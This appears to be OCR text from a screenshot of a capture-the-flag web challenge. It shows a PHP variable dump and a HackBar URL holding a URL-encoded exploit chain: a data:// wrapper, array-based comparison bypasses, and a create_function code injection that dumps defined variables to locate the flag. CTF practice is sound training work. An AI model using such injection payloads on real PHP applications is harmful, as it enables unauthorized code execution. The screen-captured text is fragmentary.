 ["QUERY_STRING"]=> string(407)
"%66%69%6c%65=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%7
["FCGI_ROLE"]=> string(9) "RESPONDER" ["PHP_SELF"]=> string(10) "/1nD3x.php" ["REQUEST_TIME_FLOAT"]=> float(1711762806.7525) ["REQUEST_TIME"]=> int(1711762806) ["argv"]=> array(1) { [0]=> string(407)
"%66%69%6c%65=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%7
} ["argc"]=> int(1) } ["_REQUEST"]=> array(6) { ["file"]=> string(1) "1" ["debu"]=> string(1) "1" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["flag"]=> array(2) { ["code"]=>
string(15) "create_function" ["arg"]=> string(32) "}var_dump(get_defined_vars());//" } ["code"]=> string(1) "1" } ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["shana"]=> array(1) { [0]=> string(1) "1" }
["passwd"]=> array(1) { [0]=> string(1) "2" } ["arg"]=> string(32) "}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=> string(1) "1" ["ffffffff11111114ggggg"]=> string(89) "Baka, do you
think it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333" }
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://206a5e0c-80ab-4bcc-9843-f322b1d824ec.node5.buuoj.cn:81/1nD3x.php?
%66%69%6c%65=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%6
1%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67%5b%63%6f%64%65%5d=%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67%5b%61%72%67%5d=%7d%76%61%72%5f%64%75%6d%70%28%
67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73%28%29%29%3b%2f%2f
enctype